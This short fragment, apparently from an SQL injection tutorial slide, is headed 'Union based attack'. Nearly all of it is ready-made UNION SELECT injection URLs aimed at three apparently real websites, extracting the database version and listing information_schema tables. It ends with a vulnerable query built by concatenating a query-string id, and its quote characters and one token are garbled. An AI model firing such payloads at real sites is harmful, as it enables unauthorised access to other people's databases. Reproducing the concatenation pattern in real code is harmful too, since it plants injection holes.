 Union based attack
 http://greenforce.com.pk/page.aspx?page_id=24
+UNION+ALL+SELECT+null,null,@@version,null,null,null,nul
l-- -
 http://www.philatourism.com/page.aspx?id=-3 UNION ALL
SELECT table_name,null,null,null,null,null from
information_schema.tables—
 http://www.sharan.org.uk/newsdetail.aspx?ID=-7 union all
select '1',null –
 Code
select * from tblName where
id=‗‖+RequestQueryString[‗id‘]+‖‘;
 